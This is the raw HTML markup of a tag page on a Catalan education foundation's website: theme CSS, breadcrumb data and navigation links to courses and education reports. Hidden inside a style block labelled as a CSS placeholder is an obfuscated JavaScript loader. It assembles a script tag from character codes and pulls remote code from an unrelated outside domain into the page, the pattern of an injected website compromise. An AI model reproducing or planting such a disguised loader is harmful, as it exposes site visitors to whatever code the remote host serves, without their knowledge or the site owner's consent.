i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/tag/humanisme/",
                    "name": "Humanisme"
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="archive tag tag-humanisme tag-933 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 td-journal white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="933" data-burst_type="tag"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/forum2026">Fòrum 2026</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li id="menu-item-4134" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3547"><a 